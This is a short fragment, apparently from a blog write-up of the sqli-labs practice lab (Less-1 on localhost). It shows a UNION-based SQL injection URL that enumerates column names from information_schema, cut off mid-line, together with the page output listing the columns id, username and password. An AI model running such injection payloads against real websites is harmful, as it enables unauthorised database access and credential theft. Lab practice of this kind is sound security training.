 127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.c
3
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
d4m1ts
initsec blog.gm7.org